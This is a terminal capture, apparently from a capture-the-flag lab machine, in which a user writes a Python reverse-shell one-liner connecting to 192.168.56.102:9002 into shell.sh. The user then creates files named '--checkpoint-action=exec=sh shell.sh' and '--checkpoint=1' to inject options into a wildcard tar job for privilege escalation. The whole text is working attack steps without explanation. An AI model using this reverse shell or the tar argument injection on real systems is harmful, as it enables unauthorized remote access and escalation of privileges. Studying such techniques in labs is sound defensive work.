 server-management@shuriken:~/Documents$ echo "python -c 'import socket,subprocess,os;s=socket.socket(
socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.56.102\",9002));os.dup2(s.fileno(),0); os.dup
2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" > shell.sh
<subprocess.call([\"/bin/sh\",\"-i\"]);'" > shell.sh
server-management@shuriken:~/Documents$ echo "" > "--checkpoint-action=exec=sh shell.sh"
<s$ echo "" > "--checkpoint-action=exec=sh shell.sh"
server-management@shuriken:~/Documents$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
server-management@shuriken:~/Documents$ ls -la
ls -la
total 92
-rw-r--r-- 1 server-management server-management 1 Aug 30 08:22 '--checkpoint-action=exec=sh she
ll.sh'
-rw-r--r-- 1 server-management server-management 1 Aug 30 08:22 '--checkpoint=1'
drwxr-x--- 2 server-management server-management 4096 Aug 30 08:22 .
drwxr-x--- 20 server-management server-management 4096 Nov 9 2020 ..
-rwxr-x--- 1 server-management server-management 35144 Feb 28 2017 'Daily Job Progress Report Forma
t.pdf'
-rwxr-x--- 1 server-management server-management 33612 Feb 28 2017 'Employee Search Progress Report
.pdf'
-rw-r--r-- 1 server-management server-management 231 Aug 30 08:22 shell.sh
server-management@shuriken:~/Documents$